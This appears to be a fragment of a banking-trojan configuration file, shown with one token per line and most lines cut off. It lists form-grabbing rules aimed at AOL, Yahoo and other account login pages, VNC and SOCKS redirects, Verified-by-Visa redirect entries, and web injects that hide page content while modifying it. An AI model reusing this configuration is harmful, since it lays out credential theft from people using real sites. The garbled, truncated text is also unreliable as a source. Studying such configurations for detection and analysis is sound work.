
1
<
root
>
2
<
settings 
hash
=
"65762ae2bf50e54757163
3
<
httpshots
>
4
<
url 
type
=
"deny"
onget
=
"1"
onpost
=
"1"
5
<
url 
type
=
"deny"
onget
=
"1"
onpost
=
"1"
6
<
/
httpshots
>
7
<
formgrabber
>
8
<
url 
type
=
"deny"
>
\
.
(
swf
)
(
$
|
\
?
)
<
/
url
>
<
9
<
url 
type
=
"allow"
>
^
https
?
:
//aol.com/.
10
<
url 
type
=
"allow"
>
^
https
?
:
//accounts.
11
<
url 
type
=
"allow"
>
^
https
?
:
//login.yah
12
.
.
.
13
<
redirects
>
14
<
redirect 
name
=
"1st"
vnc
=
"0"
socks
=
"0
15
<
redirect 
name
=
"2nd"
vnc
=
"1"
socks
=
"1
16
<
redirect 
name
=
"vbv1"
vnc
=
"0"
socks
=
"
17
<
redirect 
name
=
"vbv2"
vnc
=
"0"
socks
=
"
18
<
/
redirects
>
19
<
httpinjects
>
20
<
httpinject
>
<
conditions
>
21
<
url 
type
=
"allow"
onpost
=
"1"
onget
=
"1
22
<
url 
type
=
"deny"
onpost
=
"0"
onget
=
"1"
23
<
/
conditions
>
24
<
actions
>
25
<
modify
>
<
pattern 
modifiers
=
"msU"
>
<
!
[
C
26
<
modify
>
<
pattern 
modifiers
=
"msU"
>
<
!
[
C
27
body 
{
visibility
:
hidden
;
}
28
</style>